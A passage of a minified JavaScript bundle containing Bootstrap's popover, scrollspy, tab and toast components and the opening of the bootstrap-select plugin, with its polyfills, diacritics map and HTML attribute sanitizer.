class="popover-body"></div></div>',trigger:"click"}),h=u(u({},i.default.DefaultType),{},{content:"(null|string|element|function)"}),m=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&s(e,t)}(r,e);var t,n,i,o=c(r);function r(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r),o.apply(this,arguments)}return t=r,i=[{key:"jQueryInterface",value:function(e){return this.each(function(){var t=r.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError('No method named "'.concat(e,'"'));t[e]()}})}},{key:"Default",get:function(){return f}},{key:"DefaultType",get:function(){return h}},{key:"NAME",get:function(){return"popover"}}],(n=[{key:"_isWithContent",value:function(){return this._getTitle()||this._getContent()}},{key:"_getContentForTemplate",value:function(){var e;return p(e={},".popover-header",this._getTitle()),p(e,".popover-body",this._getContent()),e}},{key:"_getContent",value:function(){return this._resolvePossibleFunction(this._config.content)}}])&&a(t.prototype,n),i&&a(t,i),r}(i.default);Object(o.a)(m),t.default=m},function(e,t,n){"use strict";n.r(t);var i=n(20),o=n(0),r=n(6),a=n(1);function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e,t){var n;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return l(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0,o=function(){};return{s:o,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,a=!0,s=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,r=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw r}}}}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function d(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function u(e,t,n){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=h(e)););return e}(e,t);if(i){var o=Object.getOwnPropertyDescriptor(i,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function p(e,t){return(p=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var n,i=h(e);if(t){var o=h(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return function(e,t){return!t||"object"!==s(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,n)}}function h(e){return(h=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=".".concat("bs.scrollspy"),v="activate".concat(m),g="click".concat(m),b="load".concat(m).concat(".data-api"),y="".concat(".nav-link",", ").concat(".nav-item"," > ").concat(".nav-link",", ").concat(".list-group-item"),$={offset:null,rootMargin:"0px 0px -25%",smoothScroll:!1,target:null,threshold:[.1,.5,1]},w={offset:"(number|null)",rootMargin:"string",smoothScroll:"boolean",target:"element",threshold:"array"},k=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&p(e,t)}(l,e);var t,n,i,s=f(l);function l(e,t){var n;return function(e,t){if(!(e instanceof l))throw new TypeError("Cannot call a class as a function")}(this),(n=s.call(this,e,t))._targetLinks=new Map,n._observableSections=new Map,n._rootElement="visible"===getComputedStyle(n._element).overflowY?null:n._element,n._activeTarget=null,n._observer=null,n._previousScrollData={visibleEntryTop:0,parentScrollTop:0},n.refresh(),n}return t=l,i=[{key:"jQueryInterface",value:function(e){return this.each(function(){var t=l.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError('No method named "'.concat(e,'"'));t[e]()}})}},{key:"Default",get:function(){return $}},{key:"DefaultType",get:function(){return w}},{key:"NAME",get:function(){return"scrollspy"}}],(n=[{key:"refresh",value:function(){this._initializeTargetsAndObservables(),this._maybeEnableSmoothScroll(),this._observer?this._observer.disconnect():this._observer=this._getNewObserver();var e,t=c(this._observableSections.values());try{for(t.s();!(e=t.n()).done;){var n=e.value;this._observer.observe(n)}}catch(e){t.e(e)}finally{t.f()}}},{key:"dispose",value:function(){this._observer.disconnect(),u(h(l.prototype),"dispose",this).call(this)}},{key:"_configAfterMerge",value:function(e){return e.target=Object(a.e)(e.target)||document.body,e.rootMargin=e.offset?"".concat(e.offset,"px 0px -30%"):e.rootMargin,"string"==typeof e.threshold&&(e.threshold=e.threshold.split(",").map(function(e){return Number.parseFloat(e)})),e}},{key:"_maybeEnableSmoothScroll",value:function(){var e=this;this._config.smoothScroll&&(o.a.off(this._config.target,g),o.a.on(this._config.target,g,"[href]",function(t){var n=e._observableSections.get(t.target.hash);if(n){t.preventDefault();var i=e._rootElement||window,o=n.offsetTop-e._element.offsetTop;if(i.scrollTo)return void i.scrollTo({top:o,behavior:"smooth"});i.scrollTop=o}}))}},{key:"_getNewObserver",value:function(){var e=this,t={root:this._rootElement,threshold:this._config.threshold,rootMargin:this._config.rootMargin};return new IntersectionObserver(function(t){return e._observerCallback(t)},t)}},{key:"_observerCallback",value:function(e){var t=this,n=function(e){return t._targetLinks.get("#".concat(e.target.id))},i=function(e){t._previousScrollData.visibleEntryTop=e.target.offsetTop,t._process(n(e))},o=(this._rootElement||document.documentElement).scrollTop,r=o>=this._previousScrollData.parentScrollTop;this._previousScrollData.parentScrollTop=o;var a,s=c(e);try{for(s.s();!(a=s.n()).done;){var l=a.value;if(l.isIntersecting){var d=l.target.offsetTop>=this._previousScrollData.visibleEntryTop;if(r&&d){if(i(l),!o)return}else r||d||i(l)}else this._activeTarget=null,this._clearActiveClass(n(l))}}catch(e){s.e(e)}finally{s.f()}}},{key:"_initializeTargetsAndObservables",value:function(){this._targetLinks=new Map,this._observableSections=new Map;var e,t=c(r.a.find("[href]",this._config.target));try{for(t.s();!(e=t.n()).done;){var n=e.value;if(n.hash&&!Object(a.i)(n)){var i=r.a.findOne(decodeURI(n.hash),this._element);Object(a.l)(i)&&(this._targetLinks.set(decodeURI(n.hash),n),this._observableSections.set(n.hash,i))}}}catch(e){t.e(e)}finally{t.f()}}},{key:"_process",value:function(e){this._activeTarget!==e&&(this._clearActiveClass(this._config.target),this._activeTarget=e,e.classList.add("active"),this._activateParents(e),o.a.trigger(this._element,v,{relatedTarget:e}))}},{key:"_activateParents",value:function(e){if(e.classList.contains("dropdown-item"))r.a.findOne(".dropdown-toggle",e.closest(".dropdown")).classList.add("active");else{var t,n=c(r.a.parents(e,".nav, .list-group"));try{for(n.s();!(t=n.n()).done;){var i,o=t.value,a=c(r.a.prev(o,y));try{for(a.s();!(i=a.n()).done;)i.value.classList.add("active")}catch(e){a.e(e)}finally{a.f()}}}catch(e){n.e(e)}finally{n.f()}}}},{key:"_clearActiveClass",value:function(e){e.classList.remove("active");var t,n=c(r.a.find("".concat("[href]",".").concat("active"),e));try{for(n.s();!(t=n.n()).done;)t.value.classList.remove("active")}catch(e){n.e(e)}finally{n.f()}}}])&&d(t.prototype,n),i&&d(t,i),l}(i.a);o.a.on(window,b,function(){var e,t=c(r.a.find('[data-bs-spy="scroll"]'));try{for(t.s();!(e=t.n()).done;){var n=e.value;k.getOrCreateInstance(n)}}catch(e){t.e(e)}finally{t.f()}}),Object(a.a)(k),t.default=k},function(e,t,n){"use strict";n.r(t);var i=n(20),o=n(0),r=n(6),a=n(1);function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e,t){var n;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return l(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0,o=function(){};return{s:o,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,a=!0,s=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,r=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw r}}}}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function d(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function p(e,t){return!t||"object"!==s(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var h=".".concat("bs.tab"),m="hide".concat(h),v="hidden".concat(h),g="show".concat(h),b="shown".concat(h),y="click".concat(h),$="keydown".concat(h),w="load".concat(h),k="ArrowLeft",_="ArrowRight",C="ArrowUp",x="ArrowDown",S="Home",j="End",O=":not(".concat(".dropdown-toggle",")"),T=".nav-link".concat(O,", .list-group-item").concat(O,', [role="tab"]').concat(O),A='[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',P="".concat(T,", ").concat(A),E=".".concat("active",'[data-bs-toggle="tab"], .').concat("active",'[data-bs-toggle="pill"], .').concat("active",'[data-bs-toggle="list"]'),I=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}(l,e);var t,n,i,s=function(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var n,i=f(e);if(t){var o=f(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return p(this,n)}}(l);function l(e){var t;return function(e,t){if(!(e instanceof l))throw new TypeError("Cannot call a class as a function")}(this),(t=s.call(this,e))._parent=t._element.closest('.list-group, .nav, [role="tablist"]'),t._parent?(t._setInitialAttributes(t._parent,t._getChildren()),o.a.on(t._element,$,function(e){return t._keydown(e)}),t):p(t)}return t=l,i=[{key:"jQueryInterface",value:function(e){return this.each(function(){var t=l.getOrCreateInstance(this);if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError('No method named "'.concat(e,'"'));t[e]()}})}},{key:"NAME",get:function(){return"tab"}}],(n=[{key:"show",value:function(){var e=this._element;if(!this._elemIsActive(e)){var t=this._getActiveElem(),n=t?o.a.trigger(t,m,{relatedTarget:e}):null;o.a.trigger(e,g,{relatedTarget:t}).defaultPrevented||n&&n.defaultPrevented||(this._deactivate(t,e),this._activate(e,t))}}},{key:"_activate",value:function(e,t){var n=this;e&&(e.classList.add("active"),this._activate(r.a.getElementFromSelector(e)),this._queueCallback(function(){"tab"===e.getAttribute("role")?(e.removeAttribute("tabindex"),e.setAttribute("aria-selected",!0),n._toggleDropDown(e,!0),o.a.trigger(e,b,{relatedTarget:t})):e.classList.add("show")},e,e.classList.contains("fade")))}},{key:"_deactivate",value:function(e,t){var n=this;e&&(e.classList.remove("active"),e.blur(),this._deactivate(r.a.getElementFromSelector(e)),this._queueCallback(function(){"tab"===e.getAttribute("role")?(e.setAttribute("aria-selected",!1),e.setAttribute("tabindex","-1"),n._toggleDropDown(e,!1),o.a.trigger(e,v,{relatedTarget:t})):e.classList.remove("show")},e,e.classList.contains("fade")))}},{key:"_keydown",value:function(e){if([k,_,C,x,S,j].includes(e.key)){e.stopPropagation(),e.preventDefault();var t,n=this._getChildren().filter(function(e){return!Object(a.i)(e)});if([S,j].includes(e.key))t=n[e.key===S?0:n.length-1];else{var i=[_,x].includes(e.key);t=Object(a.f)(n,e.target,i,!0)}t&&(t.focus({preventScroll:!0}),l.getOrCreateInstance(t).show())}}},{key:"_getChildren",value:function(){return r.a.find(P,this._parent)}},{key:"_getActiveElem",value:function(){var e=this;return this._getChildren().find(function(t){return e._elemIsActive(t)})||null}},{key:"_setInitialAttributes",value:function(e,t){this._setAttributeIfNotExists(e,"role","tablist");var n,i=c(t);try{for(i.s();!(n=i.n()).done;){var o=n.value;this._setInitialAttributesOnChild(o)}}catch(e){i.e(e)}finally{i.f()}}},{key:"_setInitialAttributesOnChild",value:function(e){e=this._getInnerElement(e);var t=this._elemIsActive(e),n=this._getOuterElement(e);e.setAttribute("aria-selected",t),n!==e&&this._setAttributeIfNotExists(n,"role","presentation"),t||e.setAttribute("tabindex","-1"),this._setAttributeIfNotExists(e,"role","tab"),this._setInitialAttributesOnTargetPanel(e)}},{key:"_setInitialAttributesOnTargetPanel",value:function(e){var t=r.a.getElementFromSelector(e);t&&(this._setAttributeIfNotExists(t,"role","tabpanel"),e.id&&this._setAttributeIfNotExists(t,"aria-labelledby","".concat(e.id)))}},{key:"_toggleDropDown",value:function(e,t){var n=this._getOuterElement(e);if(n.classList.contains("dropdown")){var i=function(e,i){var o=r.a.findOne(e,n);o&&o.classList.toggle(i,t)};i(".dropdown-toggle","active"),i(".dropdown-menu","show"),n.setAttribute("aria-expanded",t)}}},{key:"_setAttributeIfNotExists",value:function(e,t,n){e.hasAttribute(t)||e.setAttribute(t,n)}},{key:"_elemIsActive",value:function(e){return e.classList.contains("active")}},{key:"_getInnerElement",value:function(e){return e.matches(P)?e:r.a.findOne(P,e)}},{key:"_getOuterElement",value:function(e){return e.closest(".nav-item, .list-group-item")||e}}])&&d(t.prototype,n),i&&d(t,i),l}(i.a);o.a.on(document,y,A,function(e){["A","AREA"].includes(this.tagName)&&e.preventDefault(),Object(a.i)(this)||I.getOrCreateInstance(this).show()}),o.a.on(window,w,function(){var e,t=c(r.a.find(E));try{for(t.s();!(e=t.n()).done;){var n=e.value;I.getOrCreateInstance(n)}}catch(e){t.e(e)}finally{t.f()}}),Object(a.a)(I),t.default=I},function(e,t,n){"use strict";n.r(t);var i=n(20),o=n(0),r=n(68),a=n(1);function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function l(e,t,n){return(l="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=p(e)););return e}(e,t);if(i){var o=Object.getOwnPropertyDescriptor(i,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function d(e,t){return(d=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function u(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var n,i=p(e);if(t){var o=p(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return function(e,t){return!t||"object"!==s(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,n)}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var f=".".concat("bs.toast"),h="mouseover".concat(f),m="mouseout".concat(f),v="focusin".concat(f),g="focusout".concat(f),b="hide".concat(f),y="hidden".concat(f),$="show".concat(f),w="shown".concat(f),k={animation:"boolean",autohide:"boolean",delay:"number"},_={animation:!0,autohide:!0,delay:5e3},C=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&d(e,t)}(s,e);var t,n,i,r=u(s);function s(e,t){var n;return function(e,t){if(!(e instanceof s))throw new TypeError("Cannot call a class as a function")}(this),(n=r.call(this,e,t))._timeout=null,n._hasMouseInteraction=!1,n._hasKeyboardInteraction=!1,n._setListeners(),n}return t=s,i=[{key:"jQueryInterface",value:function(e){return this.each(function(){var t=s.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError('No method named "'.concat(e,'"'));t[e](this)}})}},{key:"Default",get:function(){return _}},{key:"DefaultType",get:function(){return k}},{key:"NAME",get:function(){return"toast"}}],(n=[{key:"show",value:function(){var e=this;o.a.trigger(this._element,$).defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove("hide"),Object(a.o)(this._element),this._element.classList.add("show","showing"),this._queueCallback(function(){e._element.classList.remove("showing"),o.a.trigger(e._element,w),e._maybeScheduleHide()},this._element,this._config.animation))}},{key:"hide",value:function(){var e=this;this.isShown()&&!o.a.trigger(this._element,b).defaultPrevented&&(this._element.classList.add("showing"),this._queueCallback(function(){e._element.classList.add("hide"),e._element.classList.remove("showing","show"),o.a.trigger(e._element,y)},this._element,this._config.animation))}},{key:"dispose",value:function(){this._clearTimeout(),this.isShown()&&this._element.classList.remove("show"),l(p(s.prototype),"dispose",this).call(this)}},{key:"isShown",value:function(){return this._element.classList.contains("show")}},{key:"_maybeScheduleHide",value:function(){var e=this;this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout(function(){e.hide()},this._config.delay)))}},{key:"_onInteraction",value:function(e,t){switch(e.type){case"mouseover":case"mouseout":this._hasMouseInteraction=t;break;case"focusin":case"focusout":this._hasKeyboardInteraction=t}if(t)this._clearTimeout();else{var n=e.relatedTarget;this._element===n||this._element.contains(n)||this._maybeScheduleHide()}}},{key:"_setListeners",value:function(){var e=this;o.a.on(this._element,h,function(t){return e._onInteraction(t,!0)}),o.a.on(this._element,m,function(t){return e._onInteraction(t,!1)}),o.a.on(this._element,v,function(t){return e._onInteraction(t,!0)}),o.a.on(this._element,g,function(t){return e._onInteraction(t,!1)})}},{key:"_clearTimeout",value:function(){clearTimeout(this._timeout),this._timeout=null}}])&&c(t.prototype,n),i&&c(t,i),s}(i.a);Object(r.a)(C),Object(a.a)(C),t.default=C},function(e,t){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){"use strict";var t=["sanitize","whiteList","sanitizeFn"],i=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],o=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,r=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function a(t,n){var a=t.nodeName.toLowerCase();if(-1!==e.inArray(a,n))return-1===e.inArray(a,i)||Boolean(t.nodeValue.match(o)||t.nodeValue.match(r));for(var s=e(n).filter(function(e,t){return t instanceof RegExp}),c=0,l=s.length;c<l;c++)if(a.match(s[c]))return!0;return!1}function s(e,t,n){if(n&&"function"==typeof n)return n(e);for(var i=Object.keys(t),o=0,r=e.length;o<r;o++)for(var s=e[o].querySelectorAll("*"),c=0,l=s.length;c<l;c++){var d=s[c],u=d.nodeName.toLowerCase();if(-1!==i.indexOf(u))for(var p=[].slice.call(d.attributes),f=[].concat(t["*"]||[],t[u]||[]),h=0,m=p.length;h<m;h++){var v=p[h];a(v,f)||d.removeAttribute(v.nodeName)}else d.parentNode.removeChild(d)}}"classList"in document.createElement("_")||function(t){if("Element"in t){var n=t.Element.prototype,i=Object,o=function(){var t=e(this);return{add:function(e){return e=Array.prototype.slice.call(arguments).join(" "),t.addClass(e)},remove:function(e){return e=Array.prototype.slice.call(arguments).join(" "),t.removeClass(e)},toggle:function(e,n){return t.toggleClass(e,n)},contains:function(e){return t.hasClass(e)}}};if(i.defineProperty){var r={get:o,enumerable:!0,configurable:!0};try{i.defineProperty(n,"classList",r)}catch(e){void 0!==e.number&&-2146823252!==e.number||(r.enumerable=!1,i.defineProperty(n,"classList",r))}}else i.prototype.__defineGetter__&&n.__defineGetter__("classList",o)}}(window);var c,l,d,u=document.createElement("_");if(u.classList.add("c1","c2"),!u.classList.contains("c2")){var p=DOMTokenList.prototype.add,f=DOMTokenList.prototype.remove;DOMTokenList.prototype.add=function(){Array.prototype.forEach.call(arguments,p.bind(this))},DOMTokenList.prototype.remove=function(){Array.prototype.forEach.call(arguments,f.bind(this))}}if(u.classList.toggle("c3",!1),u.classList.contains("c3")){var h=DOMTokenList.prototype.toggle;DOMTokenList.prototype.toggle=function(e,t){return 1 in arguments&&!this.contains(e)==!t?t:h.call(this,e)}}function m(e,t){var n,i=e.selectedOptions,o=[];if(t){for(var r=0,a=i.length;r<a;r++)(n=i[r]).disabled||"OPTGROUP"===n.parentNode.tagName&&n.parentNode.disabled||o.push(n);return o}return i}function v(e,t){for(var n,i=[],o=t||e.selectedOptions,r=0,a=o.length;r<a;r++)(n=o[r]).disabled||"OPTGROUP"===n.parentNode.tagName&&n.parentNode.disabled||i.push(n.value);return e.multiple?i:i.length?i[0]:null}u=null,String.prototype.startsWith||(c=function(){try{var e={},t=Object.defineProperty,n=t(e,e,e)&&t}catch(e){}return n}(),l={}.toString,d=function(e){if(null==this)throw new TypeError;var t=String(this);if(e&&"[object RegExp]"==l.call(e))throw new TypeError;var n=t.length,i=String(e),o=i.length,r=arguments.length>1?arguments[1]:void 0,a=r?Number(r):0;a!=a&&(a=0);var s=Math.min(Math.max(a,0),n);if(o+s>n)return!1;for(var c=-1;++c<o;)if(t.charCodeAt(s+c)!=i.charCodeAt(c))return!1;return!0},c?c(String.prototype,"startsWith",{value:d,configurable:!0,writable:!0}):String.prototype.startsWith=d),Object.keys||(Object.keys=function(e,t,n){for(t in n=[],e)n.hasOwnProperty.call(e,t)&&n.push(t);return n}),HTMLSelectElement&&!HTMLSelectElement.prototype.hasOwnProperty("selectedOptions")&&Object.defineProperty(HTMLSelectElement.prototype,"selectedOptions",{get:function(){return this.querySelectorAll(":checked")}});var g={useDefault:!1,_set:e.valHooks.select.set};e.valHooks.select.set=function(t,n){return n&&!g.useDefault&&e(t).data("selected",!0),g._set.apply(this,arguments)};var b=null,y=function(){try{return new Event("change"),!0}catch(e){return!1}}();function $(e,t,n,i){for(var o=["display","subtext","tokens"],r=!1,a=0;a<o.length;a++){var s=o[a],c=e[s];if(c&&(c=c.toString(),"display"===s&&(c=c.replace(/<[^>]+>/g,"")),i&&(c=S(c)),c=c.toUpperCase(),r="contains"===n?c.indexOf(t)>=0:c.startsWith(t)))break}return r}function w(e){return parseInt(e,10)||0}e.fn.triggerNative=function(e){var t,n=this[0];n.dispatchEvent?(y?t=new Event(e,{bubbles:!0}):(t=document.createEvent("Event")).initEvent(e,!0,!1),n.dispatchEvent(t)):n.fireEvent?((t=document.createEventObject()).eventType=e,n.fireEvent("on"+e,t)):this.trigger(e)};var k={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"},_=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,C=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\u1ab0-\\u1aff\\u1dc0-\\u1dff]","g");function x(e){return k[e]}function S(e){return(e=e.toString())&&e.replace(_,x).replace(C,"")}var j,O,T,A,P,E=(j={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},O=function(e){return j[e]},T="(?:"+Object.keys(j).join("|")+")",A=RegExp(T),P=RegExp(T,"g"),function(e){return e=null==e?"":""+e,A.test(e)?e.replace(P,O):e}),I={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"A",66:"B",67:"C",68:"D",69:"E",70:"F",71:"G",72:"H",73:"I",74:"J",75:"K",76:"L",77:"M",78:"N",79:"O",80:"P",81:"Q",82:"R",83:"S",84:"T",85:"U",86:"V",87:"W",88:"X",89:"Y",90:"Z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"},D={success:!1,major:"3"};try{D.full=(e.fn.dropdown.Constructor.VERSION||"").split(" ")[0].split("."),D.major=D.full[0],D.success=!0}catch(e){}var L=0,M=".bs.select",q={DISABLED:"disabled",DIVIDER:"divider",SHOW:"show",DROPUP:"dropup",MENU:"dropdown-menu",MENURIGHT:"dropdown-menu-right",MENULEFT:"dropdown-menu-left",BUTTONCLASS:"btn-default",POPOVERHEADER:"popover-title",ICONBASE:"glyphicon",TICKICON:"glyphicon-ok"},N={MENU:"."+q.MENU},R={span:document.createElement("span"),i:document.createElement("i"),subtext:document.createElement("small"),a:document.createElement("a"),li:document.createElement("li"),whitespace:document.createTextNode(" "),fragment:document.createDocumentFragment()};R.a.setAttribute("role","option"),R.a.className="dropdown-item",R.subtext.className="text-muted",R.text=R.span.cloneNode(!1),R.text.className="text",R.checkMark=R.span.cloneNode(!1);var F=new 